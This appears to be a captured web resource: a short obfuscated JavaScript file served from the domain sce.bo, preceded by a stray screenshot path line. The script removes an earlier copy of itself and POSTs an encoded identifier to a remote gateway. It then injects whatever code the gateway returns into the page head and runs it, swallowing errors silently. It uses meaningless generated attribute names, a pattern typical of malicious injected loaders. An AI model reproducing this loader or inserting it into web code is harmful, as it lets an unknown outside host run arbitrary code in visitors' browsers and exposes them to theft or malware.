

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sce.bo/?qxiqin=56x5
body_size: 269
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://sce.bo/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","aCipea3NKJrOW/H564xyolI4NERKV1Rnc0RJMERQTlBCYlNSSlE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();